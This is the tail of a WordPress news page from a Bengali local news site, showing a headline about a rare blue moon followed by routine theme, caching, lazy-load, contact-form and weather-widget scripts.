            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" rel="bookmark" title="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব">বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-31T23:52:52+06:00" >31/10/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 691960706a4ee
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_humidity":56,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_max":[24.89999999999999857891452847979962825775146484375,76.7000000000000028421709430404007434844970703125],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763262000,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":7},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":15},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":23},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":31}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[743]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763270773 -->